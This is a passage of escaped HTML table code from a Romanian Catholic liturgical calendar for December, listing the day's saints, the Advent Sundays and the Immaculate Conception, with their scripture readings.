border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ambrozie, ep. înv. **; Maria Giusseppa Rosselo, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Advent\u003Cbr \/\u003E\nSf. Narcisa, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 11,1-10; Ps 71; Rom 15,4-9; Mt 3,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EL\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NEPRIHĂNITA ZĂMISLIRE\u003Cbr \/\u003E\nSf. Juan Diego Cuahtlatoatzin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 3,9-15.20; Ps 97; Ef 1,3-6.11-12; Lc 1,26-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Anton Durcovici, ep. m. **; Ss. Eulalia, fc. m.; Maur, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damasus I, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria de la Guadalupe *; Epimah şi Alexandru, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Lucia, fc. m. **; Otilia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al Crucii, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Advent\u003Cbr \/\u003E\nSf. Virginia, văduvă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 35,1-6a.10; Ps 145; Iac 5,7-10; Mt 11,2-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Adelaida, împ.; Aggeu, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cristofor, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Malahia, profet; Graţian, ep.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Urban al V-lea, pp. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zeferin, pp. m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Petru Canisiu, pr. înv. *; Mihea, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Advent\u003Cbr \/\u003E\nSf. Francisca Cabrini\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 7,10-14; Ps 23; Rom 1,1-7; Mt 1,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan de Kety, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Strămoşi ai lui Isus; Tarsila, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; 